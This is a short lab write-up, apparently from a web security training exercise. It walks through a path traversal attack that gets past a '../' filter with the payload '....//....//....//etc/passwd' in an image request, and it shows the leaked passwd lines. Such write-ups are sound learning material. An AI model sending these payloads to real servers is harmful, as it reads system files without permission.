Name :- Aakash Singh
Email:- aakashsinghRajput8610@gmail.com
Path Travel

The application attempts to prevent directory traversal by filtering common patterns like ../.
However, the filter is insufficient and can be bypassed using crafted input such as ....//
Step 1: Intercept Request
While browsing the application, a request for a product image was intercepted using Burp Suite.
Captured Request:
GET /image?filename=product.jpg HTTP/1.1
GET /image?filename=8.jpg HTTP/2



2. Inject Filter Bypass Payload
Replace:
filename=product.jpg
With this Payload
filename=....//....//....//etc/passwd
GET /image?filename=....//....//....//etc/passwd HTTP/1.1
The server responds with sensitive system file data:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin


Step 3:- Analyze Response
The server responded with the contents of the ....//....//....//etc/passwdfile:


Step 4:- Lab solved successfully.


- The application successfully returned sensitive system file contents, confirming that directory traversal is possible.

